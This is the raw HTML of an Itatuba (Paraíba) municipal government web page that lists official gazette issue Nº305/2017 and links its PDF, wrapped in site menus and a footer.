								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696caceeb6bd0" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;696caceeb6bd0&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696caceeb6bd0" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="single-post" data-elementor-id="136396" class="elementor elementor-136396 elementor-location-single post-140231 publicacoes_oficiais type-publicacoes_oficiais status-publish hentry tipos_publicacao-diarios-oficiais ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9775709 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9775709" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-486d8c9" data-id="486d8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d1bfa61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d1bfa61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ffaa53" data-id="1ffaa53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c08cd6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c08cd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/06/brasao150x150-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-136413" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d919db2" data-id="d919db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a04cb8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0a04cb8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">DIARIO &#8211; Nº305/2017 PP</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-cb45d75 elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="cb45d75" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a88258b elementor-inline-item" itemprop="author">
						<a href="https://itatuba.pb.gov.br/author/suporte-ramon">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Publicado por </span>
										Jucilene Oliveira					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c4f45f4 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Em </span>
										<time>01/11/2017</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5fadf69 elementor-widget elementor-widget-theme-post-content" data-id="5fadf69" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div><iframe class="embed-pdf-viewer" src="https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2023%2F01%2FDIARIO-305-PRIMEIRA-PARTE-min.pdf&amp;embedded=true" frameborder="0" height="1000" width="100%" title="DIARIO 305 PRIMEIRA PARTE Min"></iframe></p>
<p><a href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-305-PRIMEIRA-PARTE-min.pdf" title="DIARIO 305 PRIMEIRA PARTE Min">DIARIO 305 PRIMEIRA PARTE Min</a></p>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Página não encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
